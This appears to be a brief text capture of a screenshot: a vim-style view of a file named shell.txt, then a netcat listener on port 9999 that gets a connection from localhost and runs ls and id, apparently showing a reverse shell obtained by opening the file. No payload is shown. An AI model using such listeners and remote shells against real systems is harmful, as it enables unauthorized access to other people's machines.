 Nothing here.
~
~
~
~
~
~
~
~
~
~
~
~
shell.txt
"shell.txt" line 1 of 1 --100%-- col 13
$ nc -vlp 9999
Connection from 127.0.0.1:59220
ls
shell.txt
id
uid=1000(nius) gid=1000(nius) groups=1
(nius),986(video),998(wheel)